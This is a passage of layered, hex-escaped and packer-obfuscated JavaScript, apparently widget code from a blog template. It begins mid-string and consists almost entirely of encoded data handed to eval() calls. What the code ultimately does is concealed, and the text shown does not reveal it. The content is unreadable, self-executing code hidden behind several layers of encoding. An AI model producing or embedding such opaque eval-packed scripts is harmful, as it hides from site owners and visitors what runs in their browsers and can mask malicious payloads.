\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x31\x71\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6e\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x31\x72\x5c\x5c\x5a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x74\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x7a\x2c\x31\x41\x2c\x31\x62\x2c\x31\x42\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x62\x29\x7b\x31\x46\x28\x31\x62\x3c\x31\x41\x3f\x31\x66\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x62\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x62\x3d\x31\x62\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x66\x5b\x35\x5d\x5d\x28\x31\x62\x2b\x31\x56\x29\x3a\x31\x62\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d